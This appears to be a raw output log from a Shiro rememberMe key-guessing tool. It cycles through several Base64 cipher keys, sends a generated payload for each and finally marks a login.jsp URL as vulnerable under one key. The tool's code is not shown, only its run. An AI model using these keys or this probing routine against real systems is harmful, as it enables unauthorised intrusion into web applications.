 send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :bWluZS1hc3NldC1rZXk6QQ==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :5aaC5qKm5oqA5pyvAAAAAA==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :kPH+bIxk5D2deZiIxcaaaA==
generator payload done.
send payload ok.
checking.....
vulnerable:True url 0/login.jsp CipherKey:kPH+bIxk5D2deZiIxcaaaA==